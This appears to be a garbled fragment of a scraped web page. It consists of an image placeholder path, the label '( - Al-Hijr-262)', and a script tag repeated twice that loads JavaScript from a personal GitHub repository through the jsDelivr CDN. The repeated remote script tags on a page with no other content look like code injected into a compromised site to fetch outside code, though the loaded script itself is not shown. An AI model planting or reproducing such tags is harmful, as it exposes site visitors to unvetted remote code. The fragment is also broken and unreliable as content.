 ( - Al-Hijr-262)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  